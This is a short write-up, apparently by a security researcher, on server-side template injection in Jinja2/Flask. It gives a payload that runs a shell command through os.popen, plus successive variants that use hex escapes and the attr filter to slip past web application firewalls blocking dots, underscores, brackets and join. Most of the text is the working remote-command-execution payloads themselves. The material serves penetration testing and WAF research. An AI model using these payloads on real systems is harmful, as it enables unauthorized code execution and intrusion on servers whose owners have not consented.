 RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply
as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks ".": {{request['application']['__globals__']['__builtins__']['__import__']
('os')['popen']('id')['read']()}}
If the waf blocks "." and "_": {{request['application']['\x5f\x5fglobals\x5f\x5f']
['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload I made
for PayloadAllTheThings
(https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/commits/7e7f5e762831266b22
531c258d628172c7038bb9), also found on my twitter
(https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}